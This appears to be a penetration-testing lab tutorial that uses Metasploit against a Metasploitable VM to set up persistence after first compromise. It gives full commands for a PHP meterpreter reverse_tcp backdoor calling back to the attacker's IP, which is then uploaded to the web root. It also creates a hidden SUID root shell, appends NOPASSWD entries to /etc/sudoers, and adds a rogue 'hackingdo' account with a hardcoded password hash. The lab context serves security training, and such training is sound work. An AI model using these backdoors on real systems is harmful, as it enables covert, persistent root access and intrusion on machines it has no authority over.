| Section 8: Creating Backdoors and a Second Session |
- Section Notes
-
Note(FYI):
- We recently updated this lesson to include Master Fuller's (@mubix) wonderful HAK5 Metasploit Minute tutorial.
- Master Fuller points out that after gaining your first shell, you should immediately be thinking about establishing another persistence connection just in case the vulnerability is later patched. "Two is one, and one is none".
- The following section will show you how to (1) establish a multi handler, (2) Create a PHP Backdoor, and (3) how to set its payload.
-
Note(FYI):


- Background Session
- Instructions:
- background
- sessions
-l
- (-l) is a lowercase L.
- Note(FYI):
- Arrow #1, Use (background) to put the current session in the background.
- Arrow #2, Use (sessions -l) to list your active meterpreter sessions.

- Instructions:

- Multi Handler and Payload
- Instructions:
- use exploit/multi/handler
- set PAYLOAD php/meterpreter/reverse_tcp
- show options
- Both LHOST and LPORT are Required Settings
- Note(FYI):
- Arrow #1, Use the (exploit/multi/handler) module as our all purpose Generic Payload Handler to eventually listen for a reverse_tcp connection over port 1099.
- Arrow #2, Use the (php/meterpreter/reverse_tcp) payload.
- Arrow #3, Use (show options) to display (1) the module (exploit/multi/handler) options, (2) the current requirement settings and (3) each setting description.
- Instructions:

- Set Multi Handler Listening Host and Port
- Note(FYI):
- Replace 192.168.1.111 with the BackTrack IP Address obtained from (Section 4, Step 10).
- Instructions:
- ifconfig
- set LHOST 192.168.1.111
- set LPORT 1099
- set ExitOnSession false
- Note(FYI):
- Arrow #1, Use (ifconfig) to determine the Local Hosts IP Address. In my case, it is (192.168.1.111).
- Arrow #2, Use (set LHOST 192.168.1.111) to set the Local Host IP Address that will be listening for connection requests.
- Arrow #3, Use (set LPORT 1099) to set the Local Listening port to 1099. Rob Fuller points out that if 1099 is an accepted listening port on the victim server, then there is a good chance it is probably an accepted outbound port as well.
- Arrow #4, Use (set ExitOnSession false) to stay in listening mode even if the PHP Meterpreter session dies. Accordingly, it is very possible that the PHP Meterpreter session will time out, but you can always reconnect.
- Note(FYI):

- Background Job
- Instructions:
- exploit -j
- Note(FYI):
- Arrow #1, Use (exploit -j) to run as a background job listening for a reverse_tcp meterpreter connection over port 1099.
- Instructions:

- Set Up PHP Backdoor
- Instructions:
- use payload/php/meterpreter/reverse_tcp
- show options
- set LHOST 192.168.1.111
- set LPORT 1099
- show options
- Note(FYI):
- Arrow #1, Use the PHP Meterpreter Payload(payload/php/meterpreter/reverse_tcp).
- Arrow #2, Use (show options) to display module requirements.
- Arrow #3, Now we have to set the PHP Meterpreter Payload to point to our Multi Handler Listener Host using (set LHOST 192.168.1.111).
- Arrow #4, Accordingly, we have to set the PHP Meterpreter Payload to point to our Multi Handler Listener Port using (set LPORT 1099).
- Instructions:
- Generate PHP Backdoor

- Instructions:
- generate -t raw -f backdoor.php
- pwd
- ls -l backdoor.php
- head -2 backdoor.php
- tail -2 backdoor.php
- Note(FYI):
- Arrow #1, Use (generate -t raw -f backdoor.php) to generate a reverse_tcp meterpreter PHP Payload. Use the (-t) option to specify the output format(raw,ruby,rb,perl & more). Use the (-f) option to specify the filename. The file will be created in the same directory in which the msfconsole was executed from.
- Arrow #2, Use (pwd) to display current working directory. In my case, the backdoor.php file was created in (/root).
- Arrow #3, Use (head -2 backdoor.php) to display the first two lines of the (backdoor.php) file. Notice that there is a comment(#) in front of the string (#<?php). Apache will not execute this script because the PHP processing tag is commented out with a (#). Normally the web server(e.g., apache) would recognize the tag and call the PHP engine to interpret the code until the ending PHP tag (?>) is reached.
- Arrow #4, Use (tail -2 backdoor.php) to display the last two lines of the (backdoor.php) file. Notice the ending PHP tag (?>) does not exist. This presents a syntax problem, because even if there was not a comment(#) in front of the starting PHP tag (<?php) the code would still error out.
- Instructions:
- Enable PHP Backdoor
- Instructions:

- sed -i 's/#<?php/<?php/' backdoor.php
- head -1 backdoor.php
- echo "?>" >> backdoor.php
- tail -3 backdoor.php
- Note(FYI):
- Arrow #1, Use (sed) to edit the php file (backdoor.php) in place(-i) and replace the old string(#<?php) with the new string(<?php).
- Arrow #2, Use (head -1 backdoor.php) to display that the comment(#) no longer exists in front of the starting PHP Tag(<?php).
- Arrow #3, Use (echo) to append(>>) the ending PHP Tag(?>) to the end of the php file(backdoor.php).
- Arrow #4, Use (tail -3 backdoor.php) to display that the Ending PHP Tag(?>) now exists at the end of the php file(backdoor.php).
- Instructions:
- Enter java_rmi Meterpreter Session
- Instructions:
- sessions -l
- (-l) is a lowercase L.
- sessions -i
1
- (1) as in the number one.
- sessions -l
- Note(FYI):
- Arrow #1, Use (sessions -l) to display all active meterpreter sessions.
- Arrow #2, Use (sessions -i 1) to interact with meterpreter session ID #1.
- Instructions:

- Basic Web Server Interrogation
- Instructions:
- shell
- ps -eaf | egrep '(http|apache)' | grep -v grep
- Notice the webserver is Apache2 running as (www-data).
- Note(FYI):
- Arrow #1, Use (shell) to enter into a standard Linux shell on the target system.
- Arrow #2, Use (ps) to display all processes(-eaf) AND filter (egrep) only output that either contains the strings (http) or (apache) AND ignore (grep -v) any output that contains the string (grep).
- Instructions:

- Locating Apache Root Directory
- Instructions:
- ls -l /etc | grep release
- cat /etc/lsb-release
- cd /var/www
- ls -l
- Note(FYI):
- Arrow #1-2, Use (ls -l) to display all the files located in the (/etc) directory. Use (grep) to only display the string (release). In most Linux distributions, a (/etc/*release) will exist that contains the Linux OS and Version. In our case, the OS is Ubuntu and the Version is 8.04.
- Arrow #3, Use (cd) to navigate to the (/var/www) directory. Typically, the htdocs directory for Debian/Ubuntu and Redhat/Fedora/CentOS is located somewhere in the vicinity of(/var/www).
- Arrow #4, Use (ls -l) to display all the files/directories directly under the (/var/www) directory. Typically the root htdocs directory will contains some sort of (index.*) file. Notice a (index.php) file is present.
- Instructions:
- Create SUID Backdoor

- Instructions:
- which sh
- cp `which sh` .backdoor
- ls -l .backdoor
- chmod 4777 .backdoor
- ls -l .backdoor
- Note(FYI):
- Arrow #1, Use (which sh) to ask Linux if it can locate the path of the (sh) command interpreter shell.
- Arrow #2, Use (cp) to make a copy of the executed results of (which sh) that happens to look like (cp /bin/sh .backdoor). We place a dot(.) in front of (.backdoor) to kind of hide the file from unspecified (ls -l) listings.
- Arrow #3, Use (ls -l) to display the file attributes of (.backdoor). The current permission are (-rwxr-xr-x), where (read=4),(write=2),(execute=1), and (-=0). So, the root user(rwx) permissions are set to 7, (r=4 + w=2 + x=1). The root group(r-x) permissions are set to 5, (r=4 + x=1). The world(r-x) permissions are set to 5, (r=4 + x=1). At these permission settings, if a regular/unprivileged user (e.g., www-data) executes this shell, nothing special will happen.
- Arrow #4, However we will use (chmod 4777) to grant full permissions to the user(rwx), group(rwx), world(rwx). In addition, we will set the SUID(4) bit on the root user(rwx) permission to allow any user(e.g., www-data) to not only execute the shell, but to gain an EUID (effective UserID) as root. See SUID for more explanation.
- Arrow #5, Notice that original permission of 755(-rwxr-xr-x) changes to 4777(-rwsrwxrwx), where the user execute bit changes to a (s).
- Instructions:
- Create SUDO Backdoor
- Instructions:

- ps -eaf | grep apache2
- ls -l /etc/sudoers
- echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers
- grep "www-data" /etc/sudoers
- exit
- Note(FYI):
- Arrow #1, Use (ps) to display all processes (-eaf) and use (grep) to only display output that contains the string (apache2).
- Arrow #2, Use (ls -l) to display the attributes of the (/etc/sudoers) file.
- Arrow #3, Use (echo) appends (>>) the string(www-data ALL=NOPASSWD: ALL) to the end of the (/etc/sudoers) file. This allows the user (www-data) to have equivalent permissions to the root user, thereby using the (sudo) command to issue any(ALL) command without having to supply a password(ALL=NOPASSWD). E.g., www-data@metasploitable:~$ sudo su -
- Arrow #4, Use (grep) to only display file contents that contains the string (www-data).
- Arrow #5, Use (exit) the meterpreter shell.
- Instructions:
- Upload PHP Backdoor
- Instructions:

- pwd
- cd /var/www
- upload backdoor.php .
- ls
- Note(FYI):
- Arrow #1, Use (pwd) to view the current working directory of the victim machine.
- Arrow #2, Use (cd) to navigate to the apache htdocs directory (/var/www).
- Arrow #3, Use (upload) to upload the php (backdoor.php) script to dot(.), which is short hand for the current working directory.
- Arrow #4, Use (ls) to view the contents of the (/var/www) directory. Among other interesting files/directories, you should see both the PHP(backdoor.php) and SUID(.backdoor) backdoors.
- Instructions:
- Open Firefox
- Instructions:

- background
- Click on the FireFox Icon
- Note(FYI):
- Arrow #1, Use (background) to place the current meterpreter session into the background.
- Instructions:
| Section 9: Establishing A Second Session |
- Activate PHP Backdoor
- Note(FYI):
- Replace 192.168.1.106 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:

- Navigate to the below URL
- http://192.168.1.106/backdoor.php
- Press <Enter>
- Click on the Terminal Window
- Navigate to the below URL
- Note(FYI):
- Arrow #1, Use (backdoor.php) to establish a persistent PHP connection over port 1099 from the victim machine (metasploitable) back to the attacking machine (BackTrack5R1).
- Read this, If your PHP Meterpreter session dies, you can issue steps 1 and 2 to re-establish the session.
- Note(FYI):
- View Sessions
- Instructions:

- Press <Enter>

- sessions -l
- (-l) is a lowercase L.
- Note(FYI):
- Arrow #1, Press (<Enter>) to obtain a msfconsole prompt.
- Arrow #2, Use (sessions) to display all (-l) active meterpreter sessions.
- Instructions:

- Interact with PHP Session
- Instructions:
- sessions -l
- (-l) is a lowercase L.
- sessions -i 2
- Replace (2) with your php meterpreter session ID.
- getuid
- sessions -l
- Note(FYI):
- Arrow #1, Use (sessions -l) to list all the active meterpreter sessions. Notice that there are now two sessions. The first session is the original java_rmi session with root access, and the second session is the php session with (www-data) access.
- Arrow #2, Use (sessions -i 2) to interact with meterpreter session ID #2
- Arrow #3, Use (getuid) to display the user that the Meterpreter server is running as on the target system.
- Instructions:
| Section 10: Implementing the SUID Backdoor |

- Obtain root with SUID Backdoor
- Instructions:
- shell
- pwd
- ./.backdoor
- id
- ./.backdoor -p
- id
- Note(FYI):
- Arrow #1, Use (shell) to enter into a standard shell on the target system.
- Arrow #2, Use (pwd) to view the current working directory on the target system.
- Arrow #3, Use (./.backdoor) to attempt to execute our backdoor sh shell.
- Arrow #4, Use (id) to view the real, effective user, and group IDs ownerships of the user. Notice, the shell did not work, because there is not mention of the effective UID being root. [E.g., euid=0(root)].
- Arrow #5, Use (./.backdoor) with the (-p) option to inherit the shell environmental function variables from the EUID, which is root. In other words, make the shell privileged. A privileged shell does not execute the system and user profiles. (Pretty awesome,,, right?)
- Arrow
#6, Use (id) to the effective userid is not set to root.
- E.g., euid=0(root).
- Instructions:

- Create User and Add to SUDOERS
- /usr/sbin/useradd -m -d /home/hackingdo -c "Your
Name" -s /bin/bash hackingdo
- Replace (Your Name) with your (Actual Name E.g., John Gray).
- grep hackingdo /etc/passwd
- grep hackingdo /etc/shadow
- sed -i
's/:!:/:$1$e4y.VI4o$ZT1dIDHhNMtaGS2xKAaQ90:/' /etc/shadow
- The decrypted password is (abc123)
- grep hackingdo /etc/shadow
- echo "hackingdo ALL=NOPASSWD: ALL" >> /etc/sudoers
- grep "hackingdo" /etc/sudoers
-
Note(FYI):
- Arrow #1, Use (useradd) to create the (hackingdo) user account. Use (-m) to create a home directory if it does not already exist. Use (-d) to specify the directory (/home/hackingdo). Use (-c) to specify your Real Name. Use (-s) to specify the login shell (/bin/bash).
- Arrow #2,#3,#5,#7, Use (grep) to display only file contents that contain the string (hackingdo).
- Arrow #4, Use (sed) to edit the shadow file (/etc/shadow) in place(-i) and replace the old string(:!:) with the new string(:$1$e4y.VI4o$ZT1dIDHhNMtaGS2xKAaQ90:). This old flavor of Linux does not come with the (--stdin) passwd option
allows you to supply your password as standard input. :(

- Testing the SUID Backdoor
- Instructions:
- exit
- exit
- exit
- exit
- Notice Meterpreter session #2 died
- Note(FYI):
- Arrow #1, Use (exit) to exit the (backdoor -p) privileged shell.
- Arrow #2, Use (exit) to exit the (backdoor) non-privileged shell.
- Arrow #3, Use (exit) to exit the command shell executed from the meterpreter session.
- Arrow #4, Use (exit) to exit the PHP Meterpreter session.
- Instructions:
